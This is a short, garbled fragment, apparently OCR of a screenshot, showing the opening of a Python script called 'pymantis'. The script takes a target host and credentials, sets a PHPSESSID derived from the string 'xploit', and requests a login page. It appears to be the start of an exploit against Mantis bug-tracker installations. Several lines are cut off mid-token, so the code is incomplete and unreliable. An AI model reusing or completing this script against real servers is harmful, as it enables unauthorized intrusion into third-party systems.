
# Date: 2020/02/15

import requests

import hashlib

import base64

import sys

if len(sys.argv) != 5:

   print ("Usage: pymantis host path user 
   exit(-1)

host = sys.argv[1]

path = sys.argv[2]

user = sys.argv[3]

pwd = sys.argv[4]

urlbase = "http://" + host

# just a little joke

ua = 'Mozilla/5.0 (Nintendo WiiU) AppleWe
p='PHPSESSID='+str(hashlib.md5('xploit'.en
d = { 'username':user , 'password': pwd }

r = requests.Session()

ret = r.get(urlbase + path + 'login_page.p